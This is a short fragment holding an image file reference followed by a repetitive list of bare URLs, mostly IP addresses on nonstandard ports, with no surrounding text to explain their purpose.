

<http://121.235.14.46:81/>

<http://www.zdpm.cc:8181/>

<http://120.27.95.22:81/>

<http://81.70.93.77/>

<http://www.zdpm.cc:8181/>

<http://120.27.95.22:81/>

<http://81.70.93.77/>

<http://222.222.236.248:81/>

http://222.222.236.248:81/